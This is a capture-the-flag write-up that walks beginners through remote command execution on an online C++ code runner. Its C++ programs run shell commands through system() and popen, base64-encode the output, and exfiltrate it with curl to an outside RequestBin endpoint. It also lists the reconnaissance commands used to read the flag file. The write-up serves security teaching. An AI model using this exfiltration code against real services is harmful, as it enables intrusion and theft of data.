Catering The Food
Writeup of the Catering The Food challenge from the Breach CTF.
Introduction
Author: Álvaro Bernal (aka. trr0r)
This writeup walks through the challenge Catering The Food from the Breach CTF. It is intended for beginners and includes detailed descriptions of each step, along with commentary for every screenshot. I believe the proposed solution is not the intended path for the challenge, but exploring alternative exploitation techniques is valuable, as it broadens our understanding and reveals a range of potential attack vectors.
Challenge Description
Embark on an extraordinary journey to etch your name in history as the most legendary caterer the world has ever known.
1
2
input: 99999 99999 99999
output: 173977761
author: DustOfSnow
https://ppc-ctf.challs.breachers.in
Request Bin
First, we need to go to Requestbin and create a public URL where we will be receiving the output of the commands we execute.
By clicking on Create a RequestBin, a public URL endpoint is generated. We’ll copy this URL to the clipboard, since it will be required in subsequent steps.
Receiving curl command
The code snippet demonstrates using the system() function in C++ to run a curl command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <iostream>
#include <iostream>
#include <cstdlib> // To use system()
// Author: Álvaro Bernal (aka. trr0r)
int main() {
// Declare curl command
const char* command = "curl http://<your-request-bin-url>/testingifcurlworks";
// Make a system call to execute curl command
int result = system(command);
return 0;
}
The previously written code will be pasted into the website, which provides an environment for executing C++ code directly.
Shortly after, a GET request will be triggered and received at the previously created RequestBin endpoint (public URL).
Script to receive commands’ output
This stage of the challenge becomes more complex. Previously, it was enough to confirm that the target system was susceptible to remote command execution. Now, however, we need to ensure we can execute arbitrary commands reliably. To facilitate this and minimize potential errors, we’ll implement two helper functions that will streamline the command injection process and improve flexibility:
base64_encode: Encodes command output to Base64.url_escape: Escapes characters to make the data safe for URLs.
In summary, the code that we will need to input into the webpage to execute arbitrary commands seamlessly, without any complications, is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
#include <iostream>
#include <cstdio>
#include <cstdlib>
#include <string>
// Author: Álvaro Bernal (aka. trr0r)
// Function to manually encode a string in Base64
std::string base64_encode(const std::string& input) {
const std::string base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
std::string encoded;
int val = 0, valb = -6;
for (unsigned char c : input) {
val = (val << 8) + c;
valb += 8;
while (valb >= 0) {
encoded.push_back(base64_chars[(val >> valb) & 0x3F]);
valb -= 6;
}
}
if (valb > -6) encoded.push_back(base64_chars[((val << 8) >> (valb + 8)) & 0x3F]);
while (encoded.size() % 4) encoded.push_back('=');
return encoded;
}
// Function to escape special characters for URL encoding
std::string url_escape(const std::string& str) {
std::string escaped;
for (char c : str) {
if (c == ' ') escaped += "+"; // Replace space with "+"
else if (c == '&') escaped += "%26"; // Escape "&"
else if (c == '?') escaped += "%3F"; // Escape "?"
else if (c == '=') escaped += "%3D"; // Escape "="
else if (c == '%') escaped += "%25"; // Escape "%"
else if (c == '/') escaped += "%2F"; // Escape "/"
else if (c == '#') escaped += "%23"; // Escape "#"
else escaped += c; // Add characters as-is if they are not special
}
return escaped;
}
int main() {
FILE* fp = popen("whoami", "r"); // Execute "whoami" command - Modifiy as your needs
if (fp == nullptr) return 1; // Exit if command execution fails
char buffer[512];
std::string output;
while (fgets(buffer, sizeof(buffer), fp)) {
output += buffer; // Add each line of the output to the string
}
fclose(fp); // Close the file pointer
if (!output.empty() && output[output.size() - 1] == '\n') output.pop_back(); // Remove newline character at the end
std::string encoded_output = base64_encode(output); // Encode the output in Base64
std::string escaped_output = url_escape(encoded_output); // Escape the Base64 encoded output for URL
// Prepare the curl command with the Base64 encoded and URL escaped output
std::string curl_command = "curl \"http://<your-request-bin-url>/?output=" + escaped_output + "\"";
system(curl_command.c_str()); // Execute the curl command
return 0;
}
Getting comands’ output
The procedure executed by the C++ script is outlined below.
- Run
whoami - Encode in Base64
- Escape for URL
- Send with
curl.
Upon completion, we will see a base64-encoded string being received at our RequestBin endpoint.
Getting the flag
By decoding the base64-encoded content, we will uncover the username under which the remote commands are being executed.
Next, we will modify the previously shared code slightly to execute the following command, which will enable us to list all directories and files from the system’s root.
1
ls -la
By repeating the same process as before (decoding the base64-encoded string received at the RequestBin), we will obtain the directory structure.
Next, we will make another modification to the code, this time to display the contents within the app directory.
1
ls -la /app/
Upon inspection, we will observe a directory (/static) and a file (WEB_API.py), the latter of which will stand out since it is responsible for serving the website.
If we try to access the content of the file, we will observe that no request is made to our RequestBin endpoint.
1
cat /app/WEB_API.py
This problem may occur because the file’s content is too large, causing the URL to become too long, which prevents it from being sent due to the character limit. As an alternative, we will run the following command to display the first 20 lines of the file.
1
head -n 20 /app/WEB_API.py
At this point, we will notice that we receive a request (which is quite long). After decoding its content, we will discover that we have successfully accessed the flag, completing the challenge in a fully valid alternative way.
Final Notes
This challenge tested basic concepts in RCE, exfiltration techniques via HTTP requests, and basic reconnaissance within a containerized environment. For beginners, it’s a great introduction to chaining small steps into a successful exploit path.

